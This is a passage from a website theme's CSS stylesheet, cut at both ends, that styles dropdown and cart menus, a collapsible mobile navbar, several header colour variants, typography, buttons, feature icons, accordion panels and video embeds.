    margin-top:-6px;
    margin-left:-1px; 
}
.dropdown-submenu.pull-left {
    float:none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left:-100%;
    margin-left:10px; 
}
.dropdown-submenu a {
    width: 100%;
}
.dropdown-submenu i {
    float: right;
} 
.adjust-pos .dropdown-menu {
    left: -20px; 
}
.dropdown-left .dropdown-menu {
    left: auto; 
    right: 0;
}
.nav-shop-cart .dropdown-menu {
    left: auto; 
    right: 0;
    width: 100%;
    min-width: 320px;
}
.nav-cart-item {
    display: table;
    vertical-align: middle;
    padding: 14px;
    border-bottom: 1px dotted #333;
}
@media (max-width:992px) {.nav-cart-item{border-bottom-color:rgba(255,255,255,0.07)}}
.nav-cart-item img {
    max-width: 70px;
}
.nav-cart-item span {
    display: table-cell;
    vertical-align: middle;
    color: #fff;
}
.nav-cart-item-info {
    width: 100%;
    padding: 0 10px 0 15px;
}
.nav-cart-item-info span {
    display: block;
    line-height: 1.8;
    color: #fff;
}
.nav-cart-item-info span.bold {
    letter-spacing: 1px;
    font-size: 12px;
}
.nav-cart-remove {
    padding-right: 6px;
    background-color: transparent;
    border: none;
}
.nav-cart-total { display: block; padding: 14px; }
.nav-cart-total h6 { color: #fff;margin:0;}
.nav-cart-amount { padding-left: 10px; }
.nav-cart-total a { 
    width: auto!important;
    color: #fff;
    font-size: 12px;
    text-transform: none;
    border-radius: 2px;
    margin: 10px 9px 0 0;
    padding: 12px 20px 14px 20px!important;
}
.nav-cart-total a.btn-nav-cart,
.btn-nav-cart:hover {
    background-color: transparent !important;
    border: none !important;
    padding-left: 12px !important;
    color: #999 !important;
}
.nav-cart-total a.btn-nav-cart:hover {
    padding-left: 16px !important;
    color: #fff !important;
}
.btn-nav-checkout,
.btn-nav-cart {
    font-family: "Open Sans", sans-serif!important;
    font-weight: 400!important;
    font-size: 12px!important;
    letter-spacing: 0!important;
}
.nav-cart-total a.btn-nav-cart {
    padding: 15px 20px 11px 20px!important;
}
.nav-cart-total>span {
    display: block;
    color: #fff;
}
.btn-nav-checkout {
    border-radius: 10em!important;
    float: right;
}

/* Header Collapsed */
 @media (max-width: 991px) { 
    nav.navbar { 
        border-radius: 0;
        border: none;
    }
    nav>.container,
    nav>.container-fluid {
         width: 100%;
         margin: 0;
         padding: 0;
    }
    .navbar-header { 
        float: none;  
        padding: 3px 0 3px 0;
        border-bottom: 1px solid rgba(0,0,0,0.07);
        box-shadow: 0px 0px 4px 2px rgba(0, 0, 0, 0.012);
    } 
    .navbar-collapse {
        background-color: #181818; 
    }
     .navbar-collapse { 
        border: none;
    } 
    .navbar-brand {
        padding-left: 0;
    }
    .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
        margin-left: 0;
    } 
    .navbar-brand img.logo-light { 
        display: none;
    }  
    .navbar-brand img { 
        max-height: 100%;
    }   
    .navbar-toggle {
        display: block;
        border: none;
        height: 50px;
        padding: 15px 0 15px 15px;
        margin: 0;
    }
    .navbar-default .navbar-toggle .icon-bar {
        display: block;
        width: 19px;
        height: 3px; 
        background-color: #bbb;
    }
    .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 3px;
    }
    .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
        background-color: transparent;
    }
     /* Header Toogle Animation */
        .navbar-toggle {
          border: none;
          background: transparent !important;
        }
        .navbar-toggle:hover {
          background: transparent !important;
        }
        .navbar-toggle .icon-bar {
          width: 19px;
          transition: transform 0.3s;
        }
        .navbar-toggle .top-bar {
          transform: rotate(45deg);
          transform-origin: 2% 60%;
        }
        .navbar-toggle .middle-bar {
          opacity: 0;
        }
        .navbar-toggle .bottom-bar {
          transform: rotate(-45deg);
          transform-origin: 8% 60%;
        }
        .navbar-toggle.collapsed .top-bar {
          transform: rotate(0);
        }
        .navbar-toggle.collapsed .middle-bar {
          opacity: 1;
        }
        .navbar-toggle.collapsed .bottom-bar {
          transform: rotate(0);
        }

    .navbar-collapse { 
        padding: 0;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin: 7.5px -10px 7.5px -10px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-text {
        float: none;
        margin: 15px 0;
    } 
    .navbar-collapse.collapse.in { 
        display: block!important;
    }
    .collapsing {
        overflow: hidden!important;
    }
    .container>.navbar-collapse, .container>.navbar-header {
        margin-right: 0;
        margin-left: 0;
    }
    /* Collapsed Header Dropdowns */
    .navbar-default .navbar-nav>li>a,
     .navbar-default .navbar-nav>li>a:focus {
         color: #b2b2b2;
         padding: 16px 13px 14px 13px;
     } 
     .nav>li>a { 
        font-size: 13px; 
        font-weight: 400!important;
    }
    .navbar-nav>li>a { 
        border-bottom: 1px dotted rgba(255,255,255,0.07)!important;
        width: 100%;  
        padding-top: 10px 15px 10px 15px; 
    }   
     .navbar-default .navbar-nav>li>a:hover {
         color: #fff!important;
     }
     .navbar-nav>li:last-child>a {
        border-bottom: 0px!important;
     }
     .header-divider {
         display: none!important;
     }
     .nav li.dropdown a i {
         padding-top: 9px;
         padding-bottom: 9px;
         position: absolute;
         right: 0;
         float: right;
         width: 50px;
         height: auto;
         line-height: 3.6;
         text-align: center;
         margin-top: -12px;
     }
     .nav li.dropdown .icon-items a i {
        padding-top: 9px;
        padding-bottom: 9px;
        position: relative;
        left: 0;
        float: left;
        width: 10px;
        margin-right: 15px;
        padding-left: 0;
        height: auto;
        line-height: 1;
        text-align: center;
        margin-top: 3px;
    }
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
    } 
     .dropdown-menu,
     .dropdown-submenu .dropdown-menu{
         margin-left: 30px;
         -webkit-box-shadow: none!important;
         box-shadow: none!important;
     }
     .dropdown-menu>li>a {   
        padding: 16px 11px;   
     }
     .navbar-default .navbar-nav .open .dropdown-menu>li>a {
         color: #999;
         padding: 16px 11px; 
     }  
     .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover { 
         background-color: transparent;
     }
     .navbar-default .navbar-nav>.open>a:focus,
     .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
     .navbar-default .navbar-nav>.open>a {
        color: #b2b2b2;
     }
     .dropdown-menu>li>a,
     .dropdown-submenu>ul>li>a {
        width: 100%;
        font-size: 13px; 
        border-bottom: 1px dotted rgba(255,255,255,0.07);
    }
    .dropdown-submenu>ul>li:last-child a {
        border-bottom: 1px dotted rgba(255,255,255,0.07);
    }
     .dropdown-menu {
         font-size: 12.5px;
     }
    .nav .open>a, .nav .open>a:focus, .nav .open>a:hover {
        background-color: transparent;
        border-color: rgba(255,255,255,0.07);
    }
    .dropdown-menu>li:last-child a {
        border-bottom: 1px dotted rgba(255,255,255,0.07);
        padding: 10px 11px;
    } 
     .megamenu-content .mg-col h5 {
         display: none;
     }
    .dropdown>.dropdown-menu,
    .open>.dropdown-menu {
        -webkit-transition: all .2s ease;
        -moz-transition: all .2s ease;
        -o-transition: all .2s ease;
        -ms-transition: all .2s ease;
        transition: all .2s ease;
    }
    .navbar-nav>.open>.dropdown-menu,
    .navbar-nav>.open>.dropdown-menu>.open>.dropdown-menu {
        max-height: 2000px;
        overflow: visible;
        position: static; 
        float: none;
        margin-top: 0px;
    } 
    .dropdown-menu {
        max-height: 0;
        overflow: hidden; 
        position: static;
        display: block;
        float: none; 
    }  
    .dropdown-menu li,
    .navbar-nav>.open>.dropdown-menu>.dropdown-menu>li  {
        margin-bottom: 5px;
        margin-left: -2px;
        opacity: 0; 
    } 
    .navbar-nav>.open>.dropdown-menu li { 
        margin-bottom: 0;
        margin-left: 0;
        opacity: 1; 
    } 
    .dropdown-menu li,
    .navbar-nav>.open>.dropdown-menu>.dropdown-menu>li,
    .navbar-nav>.open>.dropdown-menu li ,
    .dropdown-submenu>.dropdown-menu li,
    .navbar-nav>.open>.dropdown-menu>.open li {
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        -o-transition: all .2s;
        -ms-transition: all .2s;
        transition: all .2s;
    } 
    .nav li.nav-separator,
    .nav li.nav-icon .hidden-md {
        display: none;
    }
    .nav li.nav-icon a i {
        font-size: 16px; 
        padding: 0;
    }
    .nav li.nav-icon.dropdown a {
        padding-top: 18px;
        padding-bottom: 2px
    }
    .nav li.nav-icon.dropdown a i {
        position: relative;
        float: left;
        width: auto;
        margin: 0;
        line-height: 0;
     }
     .label-items-in-cart {
        position: absolute;
        width: 14px;
        height: 14px;
        padding: 3px 0 0 5px;
        font-family: "Open Sans", sans-serif;
        font-weight: 900;
        font-size: 8px;
        color: #fff;
        border-radius: 4em;
        line-height: 1;
        top: 14px;
        left: 24px;
    }
      
}  
/* Search Modal */
#search-modal {
    background: white;
    padding: 0;
    text-align: left;
    width: 100%;
    max-width: 800px;
    margin: 40px auto;
    position: relative;
    list-style: none;
}
#search-modal form { 
    margin-right: 25px;
} 
#search-modal input {
    height: 100px;
    width: 100%;
    border: none;
    font-size: 30px;
    font-weight: 300; 
    line-height: 1.8;
    padding: 15px; 
}
/* Menu Hover Color */
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, 
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>li>ul>li>a:hover,
.mg-col a:hover,
.dropdown-menu>li>a:hover {
    color: #fff;
} 

/*--- Fullwidth ---*/
@media (min-width:992px) {
    nav.navbar.fullwidth > .container {
        width: 100%; 
    }
}

/*--- Transparent White ---*/
@media (min-width:992px) {
    nav.navbar.transparent {
        background-color: transparent; 
        box-shadow: 0px 0px 1px 1px rgba(255,255,255, 0.15);
    }
    nav.navbar.transparent.nav-small {
        background-color: #fff;
        box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    }
    nav.navbar.transparent,
    nav.navbar.transparent.nav-small {
        -webkit-transition: background-color 0.3s;
        -moz-transition: background-color 0.3s;
        -o-transition: background-color 0.3s;
        -ms-transition: background-color 0.3s;
        transition: background-color 0.3s;
    }
    .navbar-default.transparent .navbar-nav>li>a {
        color: #fff; 
        font-size: 14px;
        font-weight: 400;
        letter-spacing: 1px;
    }
    .navbar-default.transparent.nav-small .navbar-nav>li>a {
        color: #191a1c;
        font-size: 12px;
        font-weight: normal; 
        letter-spacing: 1px;
    }
    .navbar-default.transparent.nav-small .navbar-nav>li>a:hover {
        color: #191a1c;
    }
    .navbar-default.transparent .navbar-nav>li>a:hover {
        color: #fff;  
        opacity: .8;
    }  
    .navbar-default.transparent .header-divider span {
        border-right: 1px solid rgba(255,255,255,0.1);
    }
    .navbar-default.transparent.nav-small .header-divider span {
        border-right: 1px solid rgba(0,0,0,0.1);
    } 
    .navbar-default.transparent .logo-dark,
    .navbar-default.transparent.nav-small .logo-light {
        opacity: 0; 
    }
    .navbar-default.transparent.nav-small .logo-dark,
    .navbar-default.transparent .logo-light {
        opacity: 1;
    }
    nav.navbar.transparent li.nav-separator { 
        border-left: 1px solid rgba(255,255,255,0.1);
    }
    nav.navbar.nav-small.transparent li.nav-separator { 
        border-left: 1px solid rgba(0,0,0,0.1);  
    }
} 

/*--- Dark Header ---*/
@media (min-width:992px) {
    nav.navbar.dark {
        background-color: #111;
        box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    } 
    .navbar-default.dark .navbar-nav>li>a {
        color: #eee; 
        font-size: 11px;
        font-weight: 400;
        letter-spacing: 1px; 
    }
    .navbar-default.dark.nav-small .navbar-nav>li>a {
        color: #eee;
        font-size: 11px;
        font-weight: 400; 
        letter-spacing: 1px; 
    }
    .navbar-default.dark .navbar-nav>li>a:hover,
    .navbar-default.dark.nav-small .navbar-nav>li>a:hover {
        color: #fff;  
    } 
    .navbar-default.dark .header-divider span {
        border-right: 1px solid rgba(255,255,255, .5);
    }
    .navbar-default.dark .logo-dark {
        display: none;
    } 
    nav.navbar.dark li.nav-separator { 
        border-left: 1px solid rgba(255,255,255,0.1);
    }
}

/*--- Transparent Dark ---*/
@media (min-width:992px) {
    nav.navbar.transparent-dark {
        background-color: transparent;
        box-shadow: 0px 0px 1px 1px rgba(255,255,255, 0.1);
    }
    nav.navbar.transparent-dark.nav-small {
        background-color: #111;
        box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
    }
    nav.navbar.transparent-dark,
    nav.navbar.transparent-dark.nav-small {
        -webkit-transition: background-color 0.3s;
        -moz-transition: background-color 0.3s;
        -o-transition: background-color 0.3s;
        -ms-transition: background-color 0.3s;
        transition: background-color 0.3s;
    }
    
    .navbar-default.transparent-dark .navbar-nav>li>a {
        color: #fff; 
        font-size: 11px;
        font-weight: 400;
        letter-spacing: 1px;
    }
    .navbar-default.transparent-dark.nav-small .navbar-nav>li>a {
        color: #fff;
        font-size: 11px;
        font-weight: 400;
        letter-spacing: 1px;
    }
    .navbar-default.transparent-dark .navbar-nav>li>a:hover {
        color: #fff;  
    } 
    .navbar-default.transparent-dark .header-divider span {
        border-right: 1px solid rgba(255,255,255, .5);
    }
    .navbar-default.transparent-dark .logo-dark {
        display: none;
    }
    nav.navbar.transparent-dark li.nav-separator { 
        border-left: 1px solid rgba(255,255,255,0.07);
    }
    nav.navbar.transparent-dark.nav-small li.nav-separator { 
        border-left: 1px solid rgba(255,255,255,0.07);
    }
}

/*--- Transparent with dark menu ---*/ 
@media (min-width:992px) {
    nav.navbar.transparent.dark-menu { 
        box-shadow: 0px 0px 1px 1px rgba(0,0,0, 0.08);
    }
    .navbar-default.transparent.dark-menu .logo-dark,
    .navbar-default.transparent.dark-menu.nav-small .logo-dark {
        opacity: 1;
    }
    .navbar-default.transparent.dark-menu.nav-small .logo-light,
    .navbar-default.transparent.dark-menu .logo-light {
        opacity: 0;
    }
    .navbar-default.transparent.dark-menu .navbar-nav>li>a {
        color: #333!important;
        font-size: 12px;
        font-weight: normal;
        letter-spacing: 0px;
    }
    .navbar-default.transparent.dark-menu.nav-small .navbar-nav>li>a {
        color: #333;
        font-size: 12px;
        font-weight: normal; 
        letter-spacing: 0px;
    }
    nav.navbar.transparent.dark-menu li.nav-separator { 
        border-left: 1px solid rgba(0,0,0,0.08);
    }
}   

/*---------- TYPOGRAPHY ----------*/ 
h1, h2, h3, h4, h5, h6 {
	font-family: 'Microsoft YaHei',sans-serif;
	font-weight: 400;
	line-height: 1.1;
    color: #191a1c;  
    margin: 10px 0;
} 
h1 {
    font-weight: 200;
    letter-spacing: 0px;
} 
h2 { 
    font-weight: 200;
    line-height: 1.2; 
}
h3 {
    font-weight: 200;
    font-size: 30px;
    letter-spacing: 0px;
} 
h4 {
	font-size: 20px;
    letter-spacing: 0px;
} 
h3 .smaller {
    font-size: 20px;
    font-weight: 400;
}
h5 {
    font-size: 18px;
    letter-spacing:0px;
    line-height: 1.2;
}
h5 small {
    font-size: 13px;
    letter-spacing:0px;
}
h6 {
    font-size: 13px;
    letter-spacing:0px;
}
h6 small {
    font-size: 14px;
    letter-spacing:0px;
} 
.page-title h1 {
    font-size: 72px;
    font-weight: 100;
    line-height: 1;
}
p {
    font-family: 'Microsoft YaHei', sans-serif; 
	font-size: 14px;
    line-height: 1.75;
	font-weight: 400; 
    color: #888;
} 
.gn {
    font-family: 'Microsoft YaHei', sans-serif; 
	font-size: 12px;
    line-height: 1.75;
	font-weight: 400; 
    color: #888;
} 
.lead {
    font-family: 'Microsoft YaHei', sans-serif; 
	font-weight: 400;  
}
.lead-2 {
    font-size: 16px;
    line-height: 1.7;
    font-family: 'Microsoft YaHei',sans-serif;
    font-weight: 400; 
} 
.lead-3 {
    font-size: 20px;
    line-height: 1.7;
    font-family: 'Microsoft YaHei',sans-serif;
    font-weight: 400;
}
.lead-4 {
    font-size: 16px;
    line-height: 1.6!important; 
}
.lead-5 {
    font-family: "Microsoft YaHei", sans-serif;
    font-size: 12px; 
    letter-spacing: 0px;
    font-weight: 400;
    margin: 0;	
   /*text-transform: uppercase;*/
}
.lead-6 {
    font-size: 14px;
    line-height: 1.6!important; 
}
@media (min-width: 992px) {
    h1.large {
        font-size: 72px;
        line-height: 80px;
        font-weight: 100;
    }
    h1 {
        font-size: 66px;
        letter-spacing: -1px;
    }
    h1 small {
        font-size: 66px;
        letter-spacing: 0px;
    }
    .lead {
        font-size: 16px;
        font-weight: 300;
        color: #7a7a7a; 
        line-height: 1.8;
    }
    h2 {
        font-size: 55px;
        letter-spacing: -0.05em;
    }
    h2 small {
        font-size: 40px;
        letter-spacing: 0px;
    } 
} 
@media (max-width: 992px) { 
    h1 {
        font-size: 56px;
        letter-spacing: -1px;
    } 
    .lead {
        font-size: 16px;
        font-weight: 300;
        color: #7a7a7a; 
        line-height: 1.8;
    }
    h2 {
        font-size: 40px;
        letter-spacing: -0.05em; 
    }
    h2 small {
        font-size: 40px;
        letter-spacing: 0px;
    }
    .page-title h1 {
        font-size: 60px;
        font-weight: 200;
        line-height: 1;
    }
} 
@media (max-width: 680px) { 
    .page-title h1 {
        font-size: 50px;
        font-weight: 200;
        line-height: 1;
    }
    h1.large {
        font-size: 36px;
        line-height: 40px;
        font-weight: 100;
    }
    .hero-content h3.large {
    	font-size: 20px;
		line-height: 30px;
    }
}
@media (max-width: 480px) { 
    .page-title h1 {
        font-size: 40px;
        font-weight: 200;
        line-height: 40px;
    }
    h1.large {
        font-size: 32px;
        line-height: 40px;
        font-weight: 100;
    }
}
.sm-line-height {line-height: 20px} 
.line-height26 {line-height: 26px} 
.heading-alt {font-size: 44px;letter-spacing: 2px}
.uppercase {text-transform: uppercase!important}
.no-padding {padding: 0}
.label-default {background-color: #131418}
.label {
    padding: 1px 5px 2px 5px;
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    color: #fff;
    border-radius: 0;
}

/*Section Headings*/
.section-heading {  
    text-align: center;
    margin: auto;
    float: none; 
    padding-bottom: 20px;  
}
.section-heading h2 { 
    font-size: 55px;
    font-weight: 200;
    line-height: 1.2;
    letter-spacing: -0.05em;
    margin: 0; 
}
.section-heading hr,
hr.separator {
    margin: 22px auto 25px auto;
    width: 72px;
    border-style: solid;
    border-top-width: 2px; 
}
hr.separator.left {margin: 28px auto 25px 0}
hr.separator.right {margin: 28px 0 25px auto}
.section-heading p2 {
    font-family: "Raleway", sans-serif;
    font-weight: 200;
    font-size: 18px;
    color: #777777;
    line-height: 1.75; 
    margin: 0;
}
.white,
.white small {
    color: #fff;
}
.white-2,
.white-2 small {
    color: #ffffff90;
}
.grey {
    color: #d3d3d3;
}
.size-12x { font-size:12em!important }
.size-8x { font-size:8em!important }
.size-7x { font-size:7em!important }
.size-6x { font-size:6em!important }
.size-5x { font-size:5em!important }
.size-4x { font-size:4em!important } 
.size-3x { font-size:3em!important }
.size-2x { font-size:2.5em!important }
.size-1x { font-size:1.5em!important } 
 
h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong,
a strong,
.bold {
    font-family: "lovelo", sans-serif; 
    font-weight: normal;
} 
.subheading {  
    font-family: "Microsoft YaHei", sans-serif;
    font-size: 14px; 
    letter-spacing: 2px;
    font-weight: 400;
    margin: 0;
    text-transform: uppercase; 
}
a .subheading,
a:hover .subheading {
    -webkit-transition: color .35s;
    transition: color .35s;
}
.page-hero h1 {
    margin-top: 10px;
}
.inline {display: inline}  
.inline-block {display: inline-block}

/* Text Aligning */
.text-left-not-xs, .text-left-not-sm, .text-left-not-md, .text-left-not-lg {
    text-align: left;
}
.text-center-not-xs, .text-center-not-sm, .text-center-not-md, .text-center-not-lg {
    text-align: center;
}
.text-right-not-xs, .text-right-not-sm, .text-right-not-md, .text-right-not-lg {
    text-align: right;
}
.text-justify-not-xs, .text-justify-not-sm, .text-justify-not-md, .text-justify-not-lg {
    text-align: justify;
}

@media (max-width: 767px) {
    .text-left-not-xs, .text-center-not-xs, .text-right-not-xs, .text-justify-not-xs {
        text-align: inherit;
    }
    .text-left-xs {
        text-align: left;
    }
    .text-center-xs {
        text-align: center;
    }
    .text-right-xs {
        text-align: right;
    }
    .text-justify-xs {
        text-align: justify;
    }
    .text-center-sm-xs {
        text-align: center;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .text-left-not-sm, .text-center-not-sm, .text-right-not-sm, .text-justify-not-sm {
        text-align: inherit;
    }
    .text-left-sm {
        text-align: left;
    }
    .text-center-sm {
        text-align: center;
    }
    .text-right-sm {
        text-align: right;
    }
    .text-justify-sm {
        text-align: justify;
    }
    .text-center-sm-xs {
        text-align: center;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .text-left-not-md, .text-center-not-md, .text-right-not-md, .text-justify-not-md {
        text-align: inherit;
    }
    .text-left-md {
        text-align: left;
    }
    .text-center-md {
        text-align: center;
    }
    .text-right-md {
        text-align: right;
    }
    .text-justify-md {
        text-align: justify;
    }
}
@media (min-width: 1200px) {
    .text-left-not-lg, .text-center-not-lg, .text-right-not-lg, .text-justify-not-lg {
        text-align: inherit;
    }
    .text-left-lg {
        text-align: left;
    }
    .text-center-lg {
        text-align: center;
    }
    .text-right-lg {
        text-align: right;
    }
    .text-justify-lg {
        text-align: justify;
    }
}

.statment {
    font-size: 40px;
    letter-spacing: 0px;
    line-height: 1.4
}

/*---------- BUTTONS ----------*/
.btn {
    font-family: 'lovelo', sans-serif; 
    font-size: 11px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 1;
    letter-spacing: 1px;
    padding: 10px 12px 9px 12px;
    margin-top: 0;
    margin-left: 5px;
    margin-right: 5px;
    border-style: solid;
    border-width: 2px;
    border-radius: 4px;  
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -ms-transition: all .2s;
    transition: all .2s;
}
.btn-ghost {
    border-color: rgba(0,0,0,0.7);
    color: rgba(0,0,0,0.9);
}
.btn-ghost-white {
    border-color: rgba(255,255,255,0.7); 
    color: rgba(255,255,255,0.9);
}
.btn-primary {
    color: #fff;   
}
.btn-light {
    background-color: #efefef;
    color: #666;      
}
.btn-grey1 {
    background-color: #efefef;
    color: #666;      
}
.btn-grey2 {
    background-color: #efefef;
    color: #111;      
}
.btn-dark {
    background-color: #191a1c;
    color: #eee;      
}
/* Button Size */
.btn-xs {
    font-size: 10px;
    padding: 10px 15px 9px 15px;
}
.btn-sm {
    font-size: 12px;
    padding: 10px 15px 9px 15px;
}
.btn-md {
    font-size: 12px;
    padding: 12px 19px 11px 19px;
}
.btn-lg {
    font-size: 12px;
    padding: 17px 35px 15px 35px
}
.btn-xl {
    font-size: 12px;
    padding: 20px 38px 20px 38px
}
.btn-fullwidth {
    font-size: 14px;
    padding: 22px 40px 20px 40px;
    width: 100%
}
/* Button Shapes */
.btn-square {
    border-radius: 0;
}
.btn-round {
    border-radius: 10px;
}
.btn-circle {
    border-radius: 4px;
}
/* Button Appear */
.btn-appear {
  text-align: center;
  position: relative;  
  overflow: hidden;
  transition: all 0.2s;
}
.btn-appear  span {
  display: inline-block;
  position: relative;
  padding: 0 8.5px 0 8.5px;
  transition: padding 0.2s;
}
.btn-appear i {
  position: absolute;
  top: 50%;
  right: 0px;
  opacity: 0;
  margin-top: -6px;
  transition: opacity 0.2s, right 0.2s;
} 
.btn-appear:hover span {
  padding: 0 17px 0 0;
}
.btn-appear:hover i {
  transition: opacity 0.2s, right 0.2s;
  opacity: 1; 
  top: 50%;
  right: 0;
}

/* Button Hover */
.btn:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
}
.btn-dark:hover { 
    opacity: .9;
}
.btn-primary:hover,
.btn-primary.focus, .btn-primary:focus, 
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active,
.btn-primary:active:focus
 {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    color: #191a1c;
}
.btn-primary.btn-appear:hover {
    color: #fff;
}
.btn-ghost-white:hover {
    border-color: rgba(255,255,255,0.9); 
    background-color: rgba(255,255,255,0.9); 
    color: #111;
} 
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
    outline: none;
}
.dropdown-menu>li a.btn-nav {
    display: block !important;
    width: 170px !important;
    padding: 15px !important;
    color: #fff;
    border-radius: 10em !important;
    margin: 0px auto 10px auto!important;
    font-size: 12px;
    letter-spacing: 1px !important;
}
.dropdown-menu>li a.btn-nav:hover,
.dropdown-menu>li a.btn-nav:focus {
    color: #191a1c;
    background-color: #fff;
}
.megamenu .megamenu-content a.nav-btn-img:hover {
    background-color: transparent;
    -webkit-transform: translateY(-3%) rotate(-2deg);
    transform: translateY(-3%) rotate(-2deg);
}
.nav-btn-img img {
    width: 220px;
    margin: 30px auto 0 auto;
}
/* Hero Button Positon */
.hero-btn {
    position: absolute;
    margin-left: auto;
    margin-right: auto;
    margin-top: 60px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}

/*---------- ICON FEATURES ----------*/
.feature-center {
    text-align: center;
    margin: 30px 0;
    padding: 0 20px;
}
.feature-center i {  
    margin-top: 10px;
    margin-bottom: 20px; 
}
.feature-center p {  
    padding: 0 20px;
}
.feature-center.white h5,
.feature-center.white p,
.feature-center.white i {
    color: #fff;
}
.back-icon { 
    position: absolute;  
    opacity: .05;
    padding-left: 40px; 
    font-size: 134px;
    left: 0;
}
.feature-center.white i.back-icon {
    color: #fff;
    opacity: .05;
}
.feature-left {
    text-align: left;
    margin: 30px 0;
    padding: 0 20px;
}
.feature-left i { 
    display: table-cell; 
    float: left;
}
.feature-left > div {
    display: table-cell;
    padding-left: 24px;  
}
.feature-left h5 {
    line-height: 1.4;
}
.feature-left-stack {
    text-align: left;
    margin: 30px 0;
    padding: 0 20px;
}
@media (max-width:992px) {
    .feature-left-stack {
        text-align: center; 
    }
} 
.feature-left-stack i {  
    margin-top: 10px;
    margin-bottom: 20px; 
}

/*---------- ACCORDIAN ----------*/ 
.panel-group {
    overflow: hidden;
    margin-bottom: 0;  
}
.panel-group .panel {
    margin-bottom: 10px; 
    border: 1px solid #f3f3f3;
    border-radius: 0;
    box-shadow: none;
}
.panel-group .panel+.panel {
  margin-top: 0px;
}
.panel-default>.panel-heading {
    color: #666;
    background-color: transparent;
    padding: 0;
} 
.panel-title { 
    color: #fff;
}
.panel-title.collapsed {
    background-color: rgba(0,0,0,0.045);
    color: #666;
}
.panel-title,
.panel-title.collapsed,
.panel-title:not(.collapsed):before,
.panel-title.collapsed:before {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.panel-heading i {
    margin-right: 5px;
    font-size: 12px
}
.panel-title.collapsed:before {
    font-family: 'IonIcons';
    content: "\f489";
    float: right; 
    padding-top: 1px;
    color: #999; 
    font-size: 13px;
    vertical-align: middle;
}
.panel-title:not(.collapsed):before {
    font-family: 'IonIcons';
    content: "\f462"; 
    float: right; 
    padding-top: 1px;
    color: #fff; 
    font-size: 13px;
    vertical-align: middle;
}
.panel-title {  
    font-size: 14px;  
    padding: 13px 17px;
}
.panel-title:hover {
     cursor: pointer;
}
.panel-body { 
    padding-left: 30px;
    color: #666;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
    border: none;
    background: none;
}
.panel-title:hover {
     cursor: pointer;
}
.panel-title {  
    text-transform: none;
    border: none; 
    width: 100%;
    text-align: left;
}
.panel-title:focus {
    outline: none!important;
} 

/* Accordian-style 2 */
.accordian-style2 {
    border-bottom: 1px solid rgba(255,255,255,0.4);
}
.accordian-style2 .panel-title.collapsed { 
    background-color: transparent;
    border-top: 1px solid rgba(255,255,255,0.4);
    border-radius: 0;
}
.accordian-style2 .panel-title {   
    border-radius: 0;
}
.accordian-style2 .panel { 
    margin-bottom: 0px;
    background-color: transparent;
    border: none; 
}
.accordian-style2 .panel-title.collapsed {  
    color: #ddd;
}
.accordian-style2 .panel-title { 
    border-top: 1px solid #fff;
    padding: 16px 17px;
    color: #fff;
}
.accordian-style2 .panel-body {
    padding: 20px 30px 21px 32px;
    color: #d3d3d3;
}
.accordian-style2 .panel-title.collapsed:before {
    color: #d3d3d3;
}

/* Accordian-style 4 */
.accordian-style4 {
      border-bottom: 1px solid rgba(0,0,0,0.09);
}
.accordian-style4 .panel-title { 
    background-color: transparent;
    border-top: 1px solid rgba(0,0,0,0.09);
    border-radius: 0;
}
.accordian-style4 .panel { 
    margin-bottom: 0px;
    background-color: transparent;
    border: none; 
}
.accordian-style4 .panel-title { 
    padding: 16px 17px; 
    color: #666;
}
.accordian-style4 .panel-body {
    padding: 0 30px 21px 32px;
    color: #999;
} 

/* Accordian-style 5 */
.accordian-style5 .panel-title { 
    background-color: transparent;
    background-color: rgba(0,0,0,0.045);
    color: #666;
}
.accordian-style4 .panel-title:not(.collapsed):before,
.accordian-style5 .panel-title:not(.collapsed):before {
    color: #999;
}

/* Accordian-style 6 */
.accordian-style6 {
    padding-top: 5px;
    border-bottom: 1px solid rgba(0,0,0,0.09);
}
.accordian-style6 .panel-title { 
    background-color: transparent;
    border-top: 1px solid rgba(0,0,0,0.09);
    border-radius: 0;
}
.accordian-style6 .panel { 
    margin-bottom: 0px;
    background-color: transparent;
    border: none; 
}
.accordian-style6 .panel-title { 
    padding: 16px 17px; 
    color: #666;
}
.accordian-style6 .panel-body {
    padding: 0 30px 21px 32px;
    color: #999;
} 
.accordian-style6 .panel-title:not(.collapsed):before {
    color: #999;
}

/*---------- VIDEO EMBEDS ----------*/ 
.embed-container { 
    position: relative; 
    padding-bottom: 56.20%; 
    height: 0; overflow: hidden; 
    max-width: 100%; 
} 
